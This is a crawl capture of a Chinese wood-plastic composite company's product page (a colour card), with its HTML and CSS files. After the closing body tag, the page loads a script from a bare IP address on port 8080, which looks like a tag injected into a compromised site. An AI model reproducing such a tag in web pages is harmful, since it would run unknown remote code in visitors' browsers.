

--- FILE ---
content_type: text/html
request_url: http://www.junsenwpc.com/product/SeKa/1107.html
body_size: 3286
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>临沂军森木塑有限公司</title>
<link href="/simg/skin.css" rel="stylesheet" type="text/css" />
<link  type="text/css"  rel="stylesheet" href="/images/style.css"/>
<link href="/images/goodnav.css" rel="stylesheet" />
<link rel="stylesheet" href="/images/jMask.css" type="text/css"  />
<script type="text/javascript" src="/scrpits/jquery.js"></script>
<script type="text/javascript" src="/scrpits/jMask.js" ></script>
<script type="text/javascript" src="/scrpits/cufon-yui.js" ></script>
<script type="text/javascript" src="/scrpits/GeosansLight_500.font.js"  ></script>
<script type="text/javascript" src="/scrpits/raphael-min.js"  ></script>
<script type="text/javascript" src="/scrpits/custom.js"  ></script>
<script src="/scrpits/jquery.litenav.js" type="text/javascript"></script>
</head>
<link rel="stylesheet" type="text/css" href="/images/lrkf_blue1.css">
<script src="/scrpits/lrkf.js" charset='utf-8'></script>
<script>
$(function(){
	/*
	 * 皮肤编号 lrkf_blue1 无图版，lrkf_blue2 图片版，更多皮肤敬请期待 懒人qq客服 - http://www.51xuediannao.com/qqkefu/
	 * 参数配置参考正文中的参数配置说明
	*/
	$("#lrkfwarp").lrkf({
		kftop:'140',
		defshow:false,
		qqs:[
			{'name':'张经理','qq':'2312300052'},			//注意逗号是英文的逗号
			{'name':'刘经理','qq':'674705286'},
			{'name':'王经理','qq':'2060250229'}
		],
		tel:[
			{'name':'刘经理','tel':'18653977207'},		//注意逗号是英文的逗号
			{'name':'张经理','tel':'15552905977'},
			{'name':'刘经理','tel':'18866925557'}
		],
		more:"http://www.junsenwpc.com"				//>>更多方式		
	});
		
});
</script>

<body>
<div id="top">
	<div class="top">
        
        <div class="logo2">
            <img  src="/images/logo.png"/><div class="logo">
          <a href="/">中文</a>
          <a href="/List.asp?L-2665209695.Html">English</a>
            <a href="javascript:;" onClick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://localhost');">设为首页</a>
    <a onclick="javascript:window.external.AddFavorite(location.href,document.title)" href="#">收藏本站</a><br /><span>
        <p align="left"><span style="font-size:14px;">全国免费服务热线：<br />
<span style="font-size:18px;">400-0024-961</span></span></p></span></div>
        </div>
   </div>
   <div id="nav">
	<div class="nav">
		<ul>
		            <li style="display:inline"><a class="curr" href="http://www.junsenwpc.com">网站首页</a></li>
		            <li><a href="/gywm/about.html">关于我们</a></li>
					<li><a href="/news/news.html">新闻中心</a></li>
					<li><a href="/product/product.html">产品展示</a></li>
					<li><a href="/factory/">厂房厂貌</a></li>
					<li><a href="/net/net.html">营销网络</a></li>
					<li><a href="/join/cyjm.html">招商加盟</a></li>
					<li><a href="/lxwm/lxwm.html">联系我们</a></li>
		</ul>
	</div>
</div>
</div>
<script type="text/javascript" src="/scrpits/jquery.min.js"  ></script>
<script type="text/javascript" src="/scrpits/banner.js"  ></script>
<DIV id="full-screen-slider">
<UL id="slides">
  <LI style="BACKGROUND: url(/UpFiles/banner.jpg) no-repeat center top;"></LI>
  <LI style="BACKGROUND: url(/UpFiles/banner1.jpg) no-repeat center top;"></LI>
  <LI style="BACKGROUND: url(/UpFiles/banner2.jpg) no-repeat center top;"></LI>
  </UL>
  </DIV><!--end banner-->
<div class="main clearfix"> 
  <!--main-->
	<div class="index_fl2">
    	<div class="bt5">产品分类</div>
    	<ul>
        	<li><a href="/product/zhdb/index.html">组合地板</a></li><li><a href="/product/hwdb/index.html">户外地板</a></li><li><a href="/product/hl/index.html">护栏</a></li><li><a href="/product/wqhpj/index.html">外墙和配件</a></li><li><a href="/product/hwwq/index.html">户外外墙</a></li><li><a href="/product/lj/index.html">廊架</a></li><li><a href="/product/hwjj/index.html">户外家俱</a></li><li><a href="/product/hwhx/index.html">户外花箱</a></li><li><a href="/product/alzs/index.html">案例展示</a></li><li><a href="/product/SeKa/sk/index.html">色卡</a></li> 
        </ul>
    </div>
  <div class="sub_right"> 
    <!--sub_right-->
    <h3 class="sub_right_title"> <span class="titleCn">色卡</span> <span class="titleEn">Product</span> <span class="posi"> 您目前所在位置是：<a class=" > " href="/product/product.html">产品展示</a>&gt;&gt;<a class=" > " href="/product/SeKa/sk/index.html">色卡</a></span> 

</h3>
    <div class="sub_content"> 
      <!--sub_content-->
      <div class="newsConNy">
        <h4>色卡</h4>
        <p style="text-align:center"><span>时间:</span>2021-01-20 <span>来源:</span>本站原创 <span>作者:</span> <span>点击:</span><script language="Javascript" src="http://esun.junsenwpc.com/hit/1107"></script>次

</p>
        <!-- {aspexe: 
							if "{$PicUrl}"<>"" then 
							aspexe="<img src=""{$PicUrl}"" /><br />"
							end if 
						} 			
 --> <img src="/UpFiles/色卡/59d468f1-32a9-4112-a510-0f7c1e39f3c5(1).jpg" alt="" /> </div>
      <div class="pages">上一页：<a href="/product/SeKa/1106.html" title="色卡">色卡</a> 下一页：<a href="/product/SeKa/1108.html" title="色卡">色卡</a> </div>
    </div>
    <!--sub_content--> 
  </div>
  <!--sub_right--> 
</div>
<!--main-->
    <div class="link">
    	友情链接：<span><a href=http://www.feitengwk.com target=_blank>料线水线</a></span>
    </div> 
	</div>
<div class="footer">
    <div class="add2">
    	<p>临沂军森木塑有限公司是:<a href="http://www.junsenwpc.com" target="_blank">木塑厂家</a>,<a href="http://www.junsenwpc.com" target="_blank">塑木厂家</a>,<a href="http://www.junsenwpc.com/" target="_blank">木塑墙板厂家</a>主营:<a href="http://www.junsenwpc.com" target="_blank">木塑地板</a>,<a href="http://www.junsenwpc.com/" target="_blank">木塑墙板</a></p>
<p>监督电话：18866925557&nbsp;<span style="line-height:1.5;">Email：junsenwpc@qq.com</span>地址：山东临沂市兰山区义堂工业园</p>
<p>&nbsp;&nbsp;&nbsp;技术支持：<a href="http://www.lyesun.net" target="_blank" rel="nofollow">沂尚科技</a>未经许可，不得以任何方式复制或抄袭本网站的部分或者全部内容，侵权必究&nbsp;<a href="https://beian.miit.gov.cn" se_prerender_url="loading">鲁ICP备16003757号-2</a><br />
<img style="width:90px;height:20px;" src="/images/4.png" /><a href="http://www.junsenwpc.com/zhizhao.html" target="_blank"><img src="/images/qyrz.jpg" /></a></p>
    </div>
</div>
</body>
<script type="text/javascript" language="javascript" src="http://47.104.95.60:8080/script.js?098a82fb63361971076f48424725e677" charset="utf-8"></script>
</html>



--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/simg/skin.css
body_size: 3911
content:
.clearfix:after {
	clear:both;
	content:".";
	display:block;
	height:0;
	visibility:hidden;
}
.clearfix {
	height:1%;
}
.all{ width:980px; height:auto; margin:0px auto; background:#FFF}
/* top */

.top960 {
	width:960px;
	margin:0 auto;
	height:22px;
}
.t_left {
	float:left;
	font-size:12px;
	color:#333
}
.t_left a {
	float:left;
	width:60px;
	padding-left:10px;
	font-size:12px;
	color:#333;
	display:block;
}
.t_left a:hover {
	color:#f00;
}
.t_right {
	float:right;
}
.t_right a {
	float:left;
	background:url(sc.jpg) left no-repeat;
	padding-left:10px;
	font-size:12px;
	color:#333;
}
.t_right a:hover {
	color:#f00;
}
.t_right p {
	float:left;
	padding-left:20px;
}


.coin-slider {
	overflow: hidden;
	zoom: 1;
	position: relative;
}
.coin-slider a {
	text-decoration: none;
	outline: none;
	border: none;
}
.cs-buttons {
	font-size: 0px;
	padding: 10px;
	float: left;
}
.cs-buttons a {
	margin-left: 5px;
	height:10px;
	line-height:10px;
	overflow:hidden;
	width: 10px;
	float: left;
	border: 1px solid #B8C4CF;
	color: #B8C4CF;
	text-indent: -1000px;
}
.cs-active {
	background-color: #B8C4CF;
	color: #FFFFFF;
}
.cs-title {
	width: 545px;
	padding: 10px;
	background-color: #000000;
	color: #FFFFFF;
}
.cs-prev, .cs-next {
	background-color: #000000;
	color: #FFFFFF;
	padding:0px 10px;
}
/* main */
.main {
	width:1000px;
	margin:0 auto;
	
}

.title {
	float:left;
	width:287px;
	height:28px;
	line-height:28px;
	background:url(newbj.jpg) repeat-x
}
.titleCn {
	float:left;
	color:#000;
	padding-left:8px;
	font-size:14px;
}
.titleEn {
	float:left;
	color:#999;
	padding-left:10px;
	font-size:14px;
}
.more {
	float:right;
	padding-right:10px;
	padding-top:5px;
*padding-top:6px;
}
.tex {
	float:left;
	width:287px;
	height:150px;
	margin-top:15px;
	overflow:hidden;
}
.tex p {
	font-size:12px;
	color:#333;
	line-height:22px;
	text-indent:2em;
}
.xx_bg {
	float:left;
	width:1px;
	height:200px;
	background:url(xx_bg.jpg) right top no-repeat;
	margin-left:22px;
	display:inline;
}
.xxx_bg {
	float:left;
	width:1px;
	height:155px;
	background:url(xx_bg.jpg) right top no-repeat;
	margin-left:22px;
	display:inline;
}
.news_list {
	float:left;
	width:287px;
}
.news_list li {
	float:left;
	width:280px;
	background:url(news_bz.jpg) left no-repeat;
	padding-left:7px;
	height:28px;
	line-height:28px;
}
.news_list span {
	float:right;
	font-size:12px;
	color:#333;
}
.news_list a {
	float:left;
	width:200px;
	font-size:12px;
	color:#333;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis;
	display:block;
}
.news_list a:hover {
	color:#df0010;
}

.right_tex {
	float:left;
	width:287px;
	height:150px;
	margin-top:15px;
	overflow:hidden;
}
#slidePlayer {
	float:left;
	width: 284px;
	height: 160px;
	overflow: hidden;
	display:inline;
	position: relative;
}
#slidePayer .slideList li {
	float:left;
	width: 284px;
	height: 160px;
	overflow: hidden;
}
#slidePlayer .slideList li img {
	float:left;
	width:284px;
	height:160px;
}
#slidePlayer .slideTriggers {
	bottom: 0px;
	position: absolute;
	right: 8px;
}
#slidePlayer .slideTriggers li {
	width: 18px;
	text-align: center;
	display: inline;
	float: left;
	color: #000;
	font: 700 11px/12px Arial;
	background:#96c143;
	cursor: pointer;
	margin-left: 2px;
	overflow: hidden;
	height: 12px;
	line-height:12px;
}
#slidePlayer .slideTriggers li.active {
	background:#fff;
}
.top_left {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(top_left.png) no-repeat;
	top:0;
	left:0;
	z-index:100;
}
.top_right {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(top_right.png) no-repeat;
	top:0;
	right:0;
	_right:-1px;
	z-index:100;
}
.bot_left {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(bot_left.png) no-repeat;
	bottom:0;
	_bottom:-7px;
	left:0;
	z-index:100;
}
.bot_right {
	position:absolute;
	float:left;
	width:8px;
	height:8px;
	background:url(bot_right.png) no-repeat;
	bottom:0;
	_bottom:-7px;
	right:0;
	_right:-1px;
	z-index:100;
}
.bot {
	width:960px;
	height: auto;
	margin:0px auto
}
.bot_title {
	float:left;
	width:960px;
	height:32px;
	margin-top:20px;
	background:url(bt2.jpg) repeat-x
}
.bot_titleCn {
	float:left;
	color:#000;
	padding-left:15px;
	font-size:14px;
}
.bot_titleEn {
	float:left;
	color:#333;
	padding-left:10px;
	font-size:14px;
}
.moree {
	float:right;
	padding-right:60px;
	padding-top:5px;
*padding-top:6px;
}
.moree{ 
    font-size:12px;
	color:#D4D3D3}
.bot_hd {
	float:left;
	width:960px;
}
/**********滚动*********/
.prev, .next {
	width:18px;
	height:154px;
	background-image:url(scrollBtn.png);
	background-repeat:no-repeat;
	margin:0 10px;
	_display:inline;
	float:left;
}
.prev {
	background-position:left center;
}
.next {
	background-position:right center;
}
.homeProuctsShow {
	width:960px;
	height:182px;
	line-height:152px;
	float:left;
	white-space:nowrap;
	overflow:hidden;
}
.homeProuctsShow ul {
	width:5000px;
	float:left;
}
.homeProuctsShow li {
	float:left;
	margin:0 7px;
	_display:inline;
	width:152px;
	padding:4px;
	height:180px;
}
.homeProuctsShow li h4 {
	width:150px;
	height:22px;
	line-height:22px;
	text-align:center;
	float:left;
	font-size:12px;
	margin-top:10px;
	font-weight:normal;
}
.homeProuctsShow li img {
	border:1px #BEBEBE solid;
	width:150px;
	height:150px;
	float:left;
}
.homeProuctsShow li a, .homeProuctsShow li a:link, .homeProuctsShow li a:visited, .homeProuctsShow li a:active, .homeProuctsShow li a:hover {
	color:#333;
}

.f960 {
	width:960px;
	margin:0 auto;
	height:auto
}
.f_logo {
	float:left;
	background:url(f_logo.jpg) no-repeat;
	width:135px;
	height:51px;
	margin-top:14px;
}
.f_tex {
	float:left;
	padding-top:12px;
	width:960px;
	text-align:center;
	color:#333
}
.f_tex a {
	color:#333
}
.f_tex p {
	padding-top:3px;
	color:#333;
}
.sub_left {
	float:left;
	width:201px;
	background-color: #E9E1BA;
	
}
.top_bg {
	float:left;
	width:186px;
	height:41px;
	padding-left:15px;
	line-height: 41px;
}
.sub_title {
	float:left;
	font-size:14px;
	font-weight:bold;
	width:186px;
	color:#000;
	height:41px;
	line-height:41px;
}
.cen_bg {
	width:186px;
	float:left;
	padding-left:15px;
	padding-bottom:10px;
	background-color: #E9E9E9;
}
.fl {
	float:left;
	width:176px;
	display:inline;
	margin-top:10px;
	margin-right:10px;
	height:auto;
}
.fl li {
	float:left;
	width:176px;
	height:26px;
	line-height:26px;
}
.fl li a {
	width:156px;
	color:#020202;
	display:block;
	font-size:14px;
	font-weight:bold;
	background:url(li.gif) left no-repeat;
	padding-left:20px;
}
.fl li a:hover {
	color:#df0010;
}
.fl li.clm {
	float:left;
	width:176px;
	height:26px;
	line-height:26px;
	background:url(bor.jpg) left bottom no-repeat;
}
.fl li.clm a {
	width:156px;
	color:#020202;
	display:block;
	font-size:12px;
	background:url(news_bz.jpg) left no-repeat;
	padding-left:35px;
}
.fl li.clm a:hover {
	color:#df0010;
}
.contact_img {
	float:left;
	width:132px;
	height:47px;
	display:inline;
	padding-left:10px;
	margin-top:10px;
}
.con_tex {
	float:left;
	width:186px;
	margin-top:10px;
}
.con_tex p {
	font-size:12px;
	line-height:24px;
	width:186px;
}
.bot_bg {
	float:left;
	width:186px;
	height:35px;
	background:url(bott_bg.jpg) no-repeat;
	padding-left:15px;
}
.bot_bg a {
	float:left;
	width:150px;
	background:url(mes_img.jpg) left no-repeat;
	color:#333;
	padding-left:36px;
}
.sub_right {
	width:760px;
	display:inline;
	margin-left:30px;
    float: right
}
.sub_right_title {
	float:right;
	width:760px;
	height:32px;
	line-height:32px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #333;
}
.posi {
	float:right;
	padding-right:10px;
	padding-top:2px;
*padding-top:3px;
	font-size:12px;
	font-weight:normal;
	background:url(posi_bz.jpg) left 11px no-repeat;
	padding-left:13px;
}
.sub_content {
	float:right;
	width:760px;
	padding:10px 6px;
}
.sub_content p {
	line-height:22px;
	font-size:12px;
}
/*产品展示  */
.display {
	margin-top:10px;
	padding-left:4px;
}
.display li {
	float: left;
	margin-left:3px;
	display:inline;
	width:186px;
	height:200px;
	overflow:hidden;
}
.display li img {
	border: 0px solid #fff;
	padding:2px;
	float: left;
	width:186px; 
	height:158px;
}
.display li h3 {
	float: left;
	width: 186px;
	height: 20px;
	line-height: 20px;
	text-align: center;
	overflow:hidden;
	color:#000;
	font-size:13px;
	font-weight:normal;
}
.display li h3:hover {
	color:#df0010;
}
/*产品展示内页  */
.displayNy {
	padding:20px 10px 0;
	line-height:20px;
}
.displayNy h3 {
	height:30px;
	line-height:30px;
	font-size:14px;
	text-align:center;
	color:#df0010;
}
.displayNy img {
	display:block;
	margin:0 auto;
	max-width:600px;
_width:expression(this.width > 600px ? "600px" : this.width);
}
/*翻页    */
.pagination {
	margin:0px auto;
	padding:10px 20px 10px 0;
}
.pagination a {
	float:left;
	display:inline;
	padding:0 6px;
	color:#000;
	margin-left:5px;
}
.pagination span {
	float:left;
	display:inline;
	padding:0 6px;
	color:#df0010;
	margin-left:5px;
}
/*分页page*/
.pages {
	padding-bottom:8px;
	padding-top:10px;
	margin-top:15px;
	text-align:center;
	margin-bottom:10px;
	height:35px;
	font-size:12px;
	color:#000;
	clear:both;
	overflow:hidden;
}
.pages a, .pages span.current {
	font-family:"宋体";
	padding-right:6px;
	padding-left:6px;
	padding-bottom:2px;
	margin-right:2px;
	padding-top:4px;
}
.pages a {
	border:#000 1px solid;
	color:#000;
	text-decoration:none
}
.pages a:hover {
	border-right:#2b66a5 1px solid;
	border-top:#2b66a5 1px solid;
	border-left:#2b66a5 1px solid;
	color:#000;
	border-bottom:#2b66a5 1px solid;
	background-color:#c4d1eb;
}
.pages a:active {
	border-right:#2b66a5 1px solid;
	border-top:#2b66a5 1px solid;
	border-left:#2b66a5 1px solid;
	color:#000;
	border-bottom:#2b66a5 1px solid;
	background-color:lightyellow
}
.pages span.current {
	border-right:navy 1px solid;
	border-top:navy 1px solid;
	font-weight:bold;
	border-left:navy 1px solid;
	color:#fff;
	margin-right:2px;
	border-bottom:navy 1px solid;
	background-color:#2e6ab1;
}
.pages span.disabled {
	border-right:#929292 1px solid;
	padding-right:10px;
	border-top:#929292 1px solid;
	padding-left:10px;
	padding-bottom:6px;
	border-left:#929292 1px solid;
	color:#929292;
	margin-right:2px;
	padding-top:6px;
	border-bottom:#929292 1px solid
}
#go {
	border:#cccccc 1px solid;
	width:2em;
	text-align:center;
	margin-left:4px;
	cursor:pointer;
}
input#page {
	border:#cccccc 1px solid;
	width:2em;
	text-align:center;
}
/*公司新闻 */ 
.newsCon {
	min-height:380px;
	_height:380px;
	padding:10px 20px;
}
.newsCon li {
	height:30px;
	line-height:30px;
	padding-left:18px;
	background:url(news_bz.jpg) no-repeat 2px 50%;
	overflow:hidden;
	border-bottom:1px dashed #333;
}
.newsCon li span {
	float:right;
	display:inline;
}
.newsCon li a {
	display:inline-block;
	width:440px;
	white-space:nowrap;
	text-overflow:ellipsis;
	-o-text-overflow:ellipsis;
	overflow: hidden;
	color:#333;
}
.newsCon li a:hover {
	color:#df0010;
}
/*新闻内页  */
.newsConNy {
	padding:10px;
	text-indent:24px;
	line-height:24px;
	color:#333;
	float:left;
}
.newsConNy h4 {
	text-align:left;
	padding-bottom:20px;
	font-size:14px;
	color:#000;
	margin:0;
	padding:0;
}
.newsConNy img {
	max-width:600px;
_width:expression(this.width > 600 ? "600px" : this.width);
}

.centerSideBar {
	margin:20px 0 0 0;
}
.centerTitleH2 {
	width:550px;
	height:24px;
	line-height:24px;
	padding:2px 10px;
	background:url(hbg.png) no-repeat left top;
	font-size:12px;
}
.cpr {
	width:200px;
	height:auto;
	float:left;
	text-align:center;
	margin-top:10px
}
.cpr a {
	color:#333;
	line-height:32px;
}
.lefts {
	width:305px;
	border:1px solid #ECEAEB;
	margin-top:3px;
	padding-bottom:5px;
	height:auto;
	float:left;
}
.lefte {
	width:305px;
	border:1px solid #ECEAEB;
	margin-top:3px;
	padding-bottom:5px;
	height:auto;
	float:left;
	margin-left:18px
}
.lefte_bt {
	height:34px;
	line-height:34px;
	border-bottom:#DCDCDC 1px solid
}
.lefte_bt a {
	float:right;
	color:#333;
	margin-right:10px
}
.lefte_bt span {
	font-size:14px;
	font-weight:bold;
	color:#000;
	margin-left:10px;
	float:left
}
.lefte li {
	padding-left:25px;
	background:url(hot.jpg) no-repeat 2% 50%;
	line-height:24px;
	width:200px;
	height:24px;
	margin-left:8px;
	margin-top:3px;
	border-bottom:#c3c3c3 1px dashed;
}
.lefte li span {
	float:right;
	position: relative;
	right: 0px;
}
.sylist {
	width:955px;
	height:auto;
	padding-bottom:5px
}
.sylist li {
	width:180px;
	height:150px;
	margin-top:5px;
	margin-left:8px;
	float:left;
	background:#61A533;
	text-align:center;
	border:#CCC 1px solid
}
.sylist li img {
	width:180px;
	height:120px;
}
.sylist li a {
	color:#FFF;
	line-height:22px
}
.links{ width:960px; height:auto; margin:0px auto; line-height:24px; border-bottom:#CCC 1px dashed; margin-top:10px}


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/style.css
body_size: 2124
content:
@charset "gb2312";
/* CSS Document */
*{ list-style:none; margin:0; padding:0}
a{ text-decoration:none}
a img{ border:0}
.top,.logo2,.nav ul,.center,.link,.add2,#slideshow,.index_cp2{ width:1000px; margin:0 auto; clear:both; overflow:hidden}
.logo{ float:right; background:url(../images/top1.png) no-repeat;  line-height:34px; width:223px}
.logo a{ font-size:12px; margin-left:8px; color:#fff}
.logo2 img{float:left;}
.logo2 span{ float:right; font-size:16px; font-weight:bold; color:#fff}
#top{ background:url(../images/top.jpg); clear:both; overflow:hidden;clear:both}

#full-screen-slider {
	POSITION: relative; PADDING-BOTTOM: 0px; MARGIN: 0px;  PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; FLOAT: left; HEIGHT: 480px; PADDING-TOP: 0px
}
#slides {
	POSITION: relative; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 480px; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI {
	POSITION: absolute; PADDING-BOTTOM: 0px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; LIST-STYLE-IMAGE: none; PADDING-TOP: 0px
}
#slides LI A {
	TEXT-INDENT: -9999px; WIDTH: 100%; DISPLAY: block; HEIGHT: 100%
}
#pagination {
	Z-INDEX: 2000; POSITION: absolute; PADDING-BOTTOM: 5px; LIST-STYLE-TYPE: none; MARGIN: 0px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; DISPLAY: block; TOP: 440px; LIST-STYLE-IMAGE: none; PADDING-TOP: 5px; LEFT: 50%
}
#pagination LI {
	LIST-STYLE-TYPE: none; WIDTH:45px; DISPLAY: block; background:#fff; filter: alpha(opacity=60); opacity: 0.6; 
 FLOAT: left; HEIGHT: 7px; MARGIN-LEFT: 12px; LIST-STYLE-IMAGE: none; border-radius: 5px
}
#pagination LI A {
	PADDING-BOTTOM: 0px; TEXT-INDENT: -9999px; MARGIN: 0px; PADDING-LEFT: 0px; WIDTH: 100%; PADDING-RIGHT: 0px; DISPLAY: block; HEIGHT: 100%; PADDING-TOP: 0px
}
#pagination LI.current {  filter: alpha(opacity=80); opacity: 0.8; 

	BACKGROUND:#246d9b
}/* CSS Document */




.nav{ background:url(../images/nav.jpg) repeat-x; height:45px; line-height:45px; clear:both}
.nav ul li{ float:left; margin-left:10px}
.nav ul li a{ width:110px; height:45px; display:block; font-size:14px; font-weight:bold; color:#fff; text-align:center; background:url(../images/shu.jpg) no-repeat right center}
.nav ul li a:hover,.curr{ text-decoration:underline}
.index_fl{ float:left; width:407px; margin-bottom:10px; background:url(../images/ab.jpg) no-repeat; margin-left:-10px}
.index_ab{ float:left; width:333px; margin-left:7px; background:url(../images/ab2.jpg) no-repeat; margin-top:7px; height:211px}
.index_new{ float:right; width:263px}
.index_link{ float:right; width:260px; background:url(../images/link.jpg) no-repeat; height:220px}
.bt{ font-size:14px; font-weight:bold;  height:55px; line-height:55px; text-indent:3em}
.bt5{ font-size:14px; font-weight:bold;  height:37px; line-height:40px; text-indent:2em; background:url(../images/list2.jpg) no-repeat}
.index_fl ul li{ background:url(../images/li.jpg) no-repeat left center; line-height:26px; margin-left:18px; text-indent:1em; clear:both; overflow:hidden; border-bottom:1px dashed #ccc; margin-right:10px}
.index_fl ul li a,.index_new ul li a{ font-size:12px; color:#000}
.index_fl ul{ margin-top:10px; margin-bottom:15px}
.index_fl ul li a{ float:left}
.index_fl ul li  span{font-size:12px; float:right; margin-right:15px}
.bt2{  height:37px;line-height:37px ;clear:both; overflow:hidden}
.bt2 span{ float:left; font-size:14px; font-weight:bold; text-indent:2.5em}
.bt2 a{ font-size:12px; color:#000; float:right; margin-right:25px}
.jianjie { font-size:12px; line-height:24px; width:310px; margin:0 auto; color:#000}
.jianjie p{ text-indent:2em}
.index_fl2{ width:208px; float:left; border-right:1px solid #ccc; border-bottom:1px #ccc solid;box-shadow: 3px 3px 3px #B3B3B3;}
.index_fl2 ul li{ font-size:12px; line-height:18px; padding-left:10px; border-bottom:#CCC 1px dotted}
.index_fl2 ul{ border-left:1px solid #ccc}
.index_fl2 ul li a{ color:#000}
.index_fl2 ul li a:hover{ text-decoration:underline; color:#060}
.bt3{ font-size:14px; font-weight:bold;  height:35px; line-height:35px; text-indent:3em; padding-top:25px}
.bt4{ font-size:14px; font-weight:bold;  height:71px; line-height:71px; background:url(../images/li_pro.png) no-repeat;clear:both}
.bt4 span{ float:left; font-size:14px; font-weight:bold; text-indent:2.5em}
.bt4 a{ font-size:12px; color:#060; float:right; margin-right:35px; font-weight:normal}
.index_cp{ float:right; width:778px;box-shadow: 3px 3px 3px #B3B3B3; border-bottom:1px solid #ccc}
.index_new ul li{ font-size:12px; color:#000; line-height:28px; background:url(../images/li2.jpg) left center no-repeat; margin-left:20px; text-indent:1.8em}
.index_cp2{ margin-bottom:10px}
.add{ font-size:12px; line-height:18px; margin-left:25px; }
#demo {overflow:hidden;width:778px ;height:240px; margin:0 auto ; margin-bottom:5px;}
#indemo {float:left;width: 800%;}
#demo1 {float: left;}
#demo1 li{ text-align:center;  float:left;margin-top:10px; margin-left:5px; margin-bottom:10px}
#demo1 li img{ border:1px solid #ccc; width:236px; height:200px}
#demo1 li a{ text-decoration:none; color:#000; padding:3px; font-size:12px}
#demo2 {float: left;}
#demoa {overflow:hidden;width:998px ;height:170px; margin:0 auto ; margin-bottom:5px;}
#indemoa {float:left;width: 800%;}
#demo1a {float: left;}
#demo1a li{ text-align:center;  float:left;margin-top:5px; margin-left:3px; margin-bottom:10px}
#demo1a li img{ border:1px solid #ccc; width:166px; height:138px}
#demo1a li a{ text-decoration:none; color:#000; padding:2px; font-size:12px}
#demo2a {float: left;}
.center{ background-color:#fff}
.bt5{ font-size:14px; font-weight:bold;  height:71px; line-height:71px; background:url(../images/list5.png) no-repeat;clear:both}
.bt5 span{ float:left; font-size:14px; font-weight:bold; text-indent:2em}
.bt5 a{ font-size:12px; color:#060; float:right; margin-right:30px}
.inline{ display:inline}
.link{ font-size:12px; padding-top:15px; padding-left:50px; clear:both; overflow:hidden; width:980px; margin:0 auto; padding-bottom:10px; color:#000; border-top:#381806 3px solid}
.link a{ font-size:12px; color:#000; margin-left:4px}
.footer{ margin-top:20px; height:130px; background:url(../images/footer.jpg) repeat-x}
.add2{ font-size:12px; text-align:center;  color:#fff; line-height:24px; padding-top:10px}
.banner{ background:url(../images/ban_bg.jpg) repeat-x;}
#container {width:1000px; height:320px ; margin:0 auto; margin-bottom:10px;}
#outerblock { position:relative; z-index:2;}
#innerblock { position:absolute; z-index:999;  }
#slideshow ul { list-style:none; }
#qyfb {
  background-image: url(http://js.static.cctvmall.cn/img/mess/fb.png);
  height: 150px;
  width: 170px;
  font-size:12px;
    display: none
}
.qqbox{
  position:absolute;
  top:100px;
  color:#000000;
z-index:100000;
  background-image: url(http://js.static.cctvmall.cn/img/mess/fb.png);
  height: 150px;
  width: 170px;
  font-size:12px;
}
#qyfbsearch {
  position: absolute;
  overflow: hidden;

  top: 87px;
  left: 50px;
  
  color: #FF0000;
  height: 34px;
}
#qyfbsearch i {
    display: inline-block;
    *display: inline;

    vertical-align: middle;
    *zoom: 1;

    width: 0;
    height: 100%;
}
#qyfbsearch span {
  display: inline-block;
  overflow: hidden;

  *display: inline;
  *zoom: 1;
  
  width: 74px;
  vertical-align: middle;
  text-align: center;

  line-height: 16px;
  font-size: 12px;
}
#qiybbtn {
  float: right;
  margin-right: 11px;
  margin-top: -3px;
}
#keys {
  padding-left: 15px;
  margin-top: 10px;
  color: #666666;
}
#qyfbclosebtn {
  position: absolute;

  right: 2px;
  bottom: 2px;
}

#keys a{
  color: #999999;
  text-decoration: none;
}
.shi{
    width:1000px;
    height:480px;
    margin:0 auto;
    clear: both;
    padding-top:30px;
}
.shi-l video{
    float:left;
    width:74.1%;

}
.shi-r video{
    float:right;
    width:24%;

}

--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/goodnav.css
body_size: 686
content:
img { vertical-align: top; border: 0; }
#hotpic { width: 234px; height: 180px; overflow: hidden; margin: 0 auto; }
#NewsPic { position: relative; width: 232px; height: 171px; overflow: hidden; border: solid 1px #000; }
    #NewsPic a { overflow: visible; border: 0; text-decoration: none; }
    #NewsPic .Picture { position: absolute; left: 0; top: 0; }
    #NewsPic .Nav { position: absolute; height: 13px; line-height: 14px; bottom: 0; right: 0; }
        #NewsPic .Nav span { font-size: 12px; font-weight: 400; color: #FFF; float: right; display: block; width: 24px; text-align: center; background: #000; border-left: solid 1px #FFF; cursor: pointer; }
            #NewsPic .Nav span.Normal { color: #FFF; background: #000; filter: Alpha(opacity=50); opacity: .5; }
            #NewsPic .Nav span.Cur { background: #ce0609; color: #FFF; }
#NewsPicTxt { position: relative; width: 234px; height: 22px; border: 1px; margin: 0; padding-top: 4px; text-align: center; font-family: Sans-Serif; font-weight: 700; color: #000; font-size: 14px; margin-left: auto; margin-right: auto; margin-top: 3px; }
    #NewsPicTxt a:link, #NewsPicTxt a:visited { font-family: "Microsoft Yahei"; font-size: 16px; font-weight: 700; color: #000; text-decoration: none; }
    #NewsPicTxt a:hover { color: red; }


--- FILE ---
content_type: text/css
request_url: http://www.junsenwpc.com/images/jMask.css
body_size: 367
content:
@charset "utf-8";
/* CSS Document */
/*Classes used by the library */

.active { position:absolute;z-index:10; } /* Class for element at top  */
.reset{ position:absolute;z-index:4;  } /* Class for the rest of the elements  */

#jMask-stage ul { list-style:none; display:block; margin:0px; padding:0px; float:left; }
